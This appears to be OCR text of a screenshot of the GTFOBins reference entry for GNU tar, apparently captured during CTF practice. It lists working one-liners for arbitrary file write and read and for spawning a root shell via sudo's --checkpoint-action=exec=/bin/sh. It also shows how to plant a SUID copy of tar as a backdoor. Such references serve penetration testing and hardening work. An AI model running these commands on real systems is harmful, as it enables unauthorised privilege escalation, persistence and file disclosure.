 https://gtfobins.github.io/gtfobins/tar/
tflix GTFOBins TryHackMe | King of t... AD thm A Little Guide to SMB ... CyberChef JohnHammond/ctf-ka... Unicode Steganograp... IppSec - Search
system.
This only works for GNU tar.
LFILE=file_to_write
TF=$(mktemp)
echo DATA > "$TF"
tar c --xform "s@.*@$LFILE@" -OP "$TF" | tar x -P
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted
file system.
This only works for GNU tar.
LFILE=file_to_read
tar xf "$LFILE" -I '/bin/sh -c "cat 1>&2"'
Sudo
It runs in privileged context and may be used to access the file system, escalate or maintain
access with elevated privileges if enabled on sudo.
sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
Limited SUID
It runs with the SUID bit set and may be exploited to access the file system, escalate or maintain
access with elevated privileges working as a SUID backdoor. If it is used to run commands it only
works on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
exploit an existing SUID binary skip the first command and run the program using its original path.
sudo sh -c 'cp $(which tar) .; chmod +s ./tar'
./tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh